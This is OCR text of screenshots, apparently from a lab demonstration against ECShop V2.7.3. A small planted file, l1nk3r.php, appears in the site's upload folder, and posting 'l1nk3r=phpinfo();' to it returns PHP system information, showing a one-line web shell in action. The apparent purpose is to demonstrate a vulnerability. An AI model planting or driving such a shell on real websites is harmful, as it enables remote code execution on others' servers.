 地磁盘 (C:) ▸ 用户 ▸ l1nk3r ▸ 桌面 ▸ PHPstudy ▸ WWW ▸ ECShop_V2.7.3 ▸ upload
共享 新建文件夹
名称 修改日期 类型
l1nk3r.php 2018/9/2 18:00 PHP 文件
message.php 2012/4/11 11:16 PHP 文件
myship.php 2012/4/11 11:16 PHP 文件
package.php 2012/4/11 11:16 PHP 文件
pick_out.php 2012/4/11 11:16 PHP 文件
pm.php 2012/4/11 11:16 PHP 文件
quotation.php 2012/4/11 11:16 PHP 文件
receive.php 2012/4/11 11:16 PHP 文件
region.php 2012/4/11 11:16 PHP 文件
respond.php 2014/12/10 15:00 PHP 文件
robots.txt 2012/4/11 11:16 TXT 文件
search.php 2012/4/11 11:16 PHP 文件
sitemaps.php 2012/4/11 11:16 PHP 文件
snatch.php 2012/4/11 11:16 PHP 文件
tag_cloud.php 2012/4/11 11:16 PHP 文件
topic.php 2012/4/11 11:16 PHP 文件
user.php 2014/12/10 15:00 PHP 文件
vote.php 2012/4/11 11:16 PHP 文件
wholesale.php 2014/12/10 15:00 PHP 文件
改日期: 2018/9/2 18:00 创建日期: 2018/9/2 18:00
大小: 30 字节
172.16.244.129/ECShop_V2.7.3/upload/l1nk3r.php
INT SQL XSS Encryption Encoding Other
Load URL
http://172.16.244.129/ECShop_V2.7.3/upload/l1nk3r.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
l1nk3r=phpinfo();
Notice: Use of undefined constant l1nk3r - assumed 'l1nk3r' in C:\Users\l1nk3r\Desktop\PHPstudy\WWW\ECShop_
line 1
PHP Version 5.3.29
php
System Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)